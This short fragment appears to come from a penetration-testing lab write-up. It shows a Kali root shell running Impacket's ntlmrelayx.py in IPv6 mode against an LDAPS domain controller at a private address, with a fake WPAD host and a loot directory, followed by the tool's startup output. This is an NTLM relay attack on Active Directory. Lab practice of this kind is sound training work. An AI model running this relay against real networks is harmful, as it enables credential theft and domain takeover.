 root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server